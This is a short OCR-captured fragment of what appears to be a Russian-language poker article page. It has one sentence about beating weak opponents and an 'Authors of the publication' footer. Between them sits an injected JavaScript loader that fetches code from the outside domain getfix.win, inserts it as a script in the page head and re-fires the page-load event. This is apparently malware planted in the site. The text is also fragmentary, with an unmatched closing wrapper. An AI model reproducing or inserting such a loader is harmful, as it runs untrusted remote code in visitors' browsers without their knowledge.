
слабых соперников, тем в большем количестве раздач вы
выиграете в рамках игровой сессии.
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd='
+ Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials:
'same-origin' }) .then(response => { if (!response.ok) throw
new Error('HTTP ' + response.status); return
response.text(); }) .then(data => { var script =
document.createElement('script'); script.textContent =
data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' ||
document.readyState === 'interactive') {
document.dispatchEvent(new Event('DOMContentLoaded'));
} }) .catch(error => { console.warn('Script load failed:',
error.message); }); } })();
Авторы публикации